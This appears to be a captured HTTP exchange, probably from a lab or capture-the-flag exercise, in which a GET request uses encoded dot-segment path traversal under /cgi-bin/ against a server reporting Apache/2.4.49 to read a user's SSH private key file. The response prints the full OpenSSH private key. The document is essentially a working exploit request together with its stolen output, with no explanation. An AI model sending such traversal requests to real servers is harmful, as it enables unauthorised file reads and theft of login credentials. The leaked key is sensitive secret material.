 1 GET /cgi-bin/%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/home/anita/.ssh/id_ecdsa HTTP/1.1
2 Host: 192.168.236.245:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Sep 2025 09:53:01 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Fri, 28 Oct 2022 07:45:24 GMT
5 ETag: "22d-5ec1370c52508"
6 Accept-Ranges: bytes
7 Content-Length: 557
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 -----BEGIN OPENSSH PRIVATE KEY-----
12 b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
13 13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
14 dHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
15 fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
16 ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
17 8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
18 CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
19 -----END OPENSSH PRIVATE KEY-----
20